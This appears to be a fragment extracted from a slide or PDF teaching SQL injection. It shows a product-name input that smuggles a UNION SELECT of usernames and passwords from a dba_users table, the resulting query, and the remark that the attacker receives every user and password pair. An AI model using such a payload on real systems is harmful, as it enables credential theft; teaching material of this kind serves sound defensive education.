 product_name = xyz' UNION
SELECT username, password
FROM dba_users WHERE 'x' = 'x
PHP
sql = SELECT * FROM product
WHERE ProductName='xyz'
UNION
SELECT username, password
FROM dba_users WHERE 'x' = 'x'
the attacker receives all the
user & pwd pairs